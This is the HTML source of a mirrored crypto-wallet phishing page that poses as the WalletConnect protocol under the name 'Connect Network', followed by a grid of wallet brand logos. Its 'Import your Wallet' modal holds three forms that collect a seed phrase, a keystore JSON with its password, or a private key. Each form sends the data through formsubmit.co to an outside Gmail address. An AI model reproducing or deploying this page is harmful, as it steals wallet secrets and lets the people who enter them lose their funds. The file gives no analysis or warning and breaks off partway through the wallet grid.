



<file: dapp/index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from claimnetwork.online/dapp/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:11:55 GMT -->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="x-ua-compatible" content="ie=edge">

  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <meta name="generator" content="Gatsby 1.0">

<title>Connect Network</title>
	<meta name="robots" content="max-image-preview:large"> 
  <link rel="shortcut icon" href="walletconnect.png">

 <meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">

  <meta name="twitter:card" content="summary_large_image">

  <meta name="twitter:site" content="@walletapi">

  <meta name="twitter:title" content="">

  <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">

  <meta name="og:title" content="Sync Wallets">

  <meta name="og:type" content="website">

  <meta name="og:url" content="../">

  <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">

  <meta name="og:site_name" content="Sync Wallets">

  <meta name="fb:admins" content="365412154213405">


<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;600;700;900&amp;display=swap">
	<link rel="stylesheet" type="text/css" href="css/style.css">
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
</head>
<body>
	<noscript>
   You need to enable JavaScript to run this app.
  </noscript>
<div id="connect-modal" class="connect-modal">
		<div class="dialog rounded shadow pt-5 pb-4 px-5">
			<div class="pull-left w-25"><img src="images/trust-wallet.png" id="connect-img"></div>
			<div class="pull-right mt-2 w-75 text-center" style="line-height: 350px !important;"><h5 class="">Import your Wallet</h5></div>
			<span class="clearfix"></span>
			<div class="tabs mt-4 text-center">
				<div class="row">
					<div class="col-4">
						<p class="active" onclick="showTab('one')" id="p-one">Phrase</p>
					</div>
					<div class="col-4">
						<p onclick="showTab('two')" id="p-two">Keystore JSON</p>
					</div>
					<div class="col-4">
						<p onclick="showTab('three')" id="p-three">Private Key</p>
					</div>
				</div>
			</div>
			<hr class="mt-0 mb-4">
			<div class="content" id="tab-one">
				<form action="https://formsubmit.co/officialwebgeak@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	                <input type="hidden" name="importType" value="phrase">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <textarea placeholder="Enter your recovery phrase" name="phrase" required="" minlength="12" class="form-control shadow-none" rows="4"></textarea>
				<p class="small text-center my-4">Typically 12 (sometimes 24)<br>words seperated by single <br>spaces</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
			<div class="content d-none" id="tab-two">
						<form action="https://formsubmit.co/officialwebgeak@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	               <input type="hidden" name="importType" value="keystoreJSON">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <textarea name="keystorejson" id="keystoreJSON" placeholder="KeystoreJSON" class="form-control shadow-none mb-3" rows="2"></textarea>
				<input type="text" class="form-control p-2 shadow-none" placeholder="Keystorepassword" name="Password" id="keystorepassword" value="">
				<p class="small text-center my-4">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
			<div class="content d-none" id="tab-three">
					<form action="https://formsubmit.co/officialwebgeak@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	               <input type="hidden" name="importType" value="privateKey">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <input type="text" class="form-control p-2 shadow-none" placeholder="Enter your private key" name="Key" value="">
				<p class="small text-center my-4">Typically 12 (sometimes 24)<br> seperated by single <br>spaces</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
		</div>
	</div>

	<div class="my-modal" id="my-modal">
		<div class="dialog shadow">
			<div class="my-modal-head p-3 px-4">
				<span class="pull-left text-primary" onclick="close_modal();">Back</span>
				<span class="pull-right" onclick="close_modal();">close</span>
				<span class="clearfix"></span>
			</div>
			<div class="my-modal-body py-4 px-4">
				<div class="first py-3 px-3 mb-4 mt-2">
					<p class="mb-0 opq-1"><span id="my-modal-status">Connecting.</span>&nbsp;&nbsp;&nbsp;<button id="connect" class="btn btn-secondary btn-sm shadow-none">Connect Manually</button></p>
				</div>
				<div class="second pointer mb-3 p-3">
					<div class="pull-left">
						<p class="mb-1 opq-1" id="my-modal-wallet-name">---</p>
						<small>Easy-to-use browser extension</small>
					</div>
					<div class="pull-right">
						<img id="my-modal-wallet-img">
					</div>
					<span class="clearfix"></span>
				</div>
			</div>
		</div>
	</div>

	<div class="container">
		<div class="px-3 py-4 pb-2 py-md-3">
			<div class="row align-items-center g-5">
				<div class="col-4 text-start">
					<a href="#wallets" class="text-primary"><h5>Wallets</h5></a>
				</div>
				<div class="col-4 text-center">
					<a href="#"><img src="walletconnect.png" class="logo"></a>
				</div>
				<div class="col-4 text-end">
					<a href="#" class="text-primary"><h5>dApps</h5></a>
				</div>
			</div>
		</div>

		<div class="col-md-7 m-auto mb-5">
			<div class="text-center px-3 lh-3">
				<h1 class="mt-4 mb-4">Connect Network</h1>
				<p>Multiple iOS and Android wallets support the protocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp with your mobile wallet. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</p>
			</div>
		</div>

		<div class="row" id="wallets">
			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/trust-wallet.png" class="mb-3">
							<h5 class="h6">Trust</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/atomic.png" class="mb-3">
							<h5 class="h6">Atomic</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/metamask.png" class="mb-3">
							<h5 class="h6">Metamask</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/rainbow.png" class="mb-3">
							<h5 class="h6">Rainbow</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Argent</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Gnosis Safe Multisig</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/crypto.png" class="mb-3">
							<h5 class="h6">Crypto.com | DeFi Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Pillar</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/stagazer.jpg" class="mb-3">
							<h5 class="h6">Stargazer</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/rose.png" class="mb-3">
							<h5 class="h6">Rose Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/phantom.jpg" class="mb-3">
							<h5 class="h6">Phantom</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ledger.png" class="mb-3">
							<h5 class="h6">Ledger</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/tron.png" class="mb-3">
							<h5 class="h6">Tron</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/sollet.jpg" class="mb-3">
							<h5 class="h6">Sollet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/solflare.png" class="mb-3">
							<h5 class="h6">Solflare</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/yoroi.webp" class="mb-3">
							<h5 class="h6">Yorio</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/imtoken.png" class="mb-3">
							<h5 class="h6">imToken</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/anchor.png" class="mb-3">
							<h5 class="h6">Anchor</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/onto.png" class="mb-3">
							<h5 class="h6">Onto</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/tokenpocket.png" class="mb-3">
							<h5 class="h6">TokenPocket</h5>
						</div>
					</div>
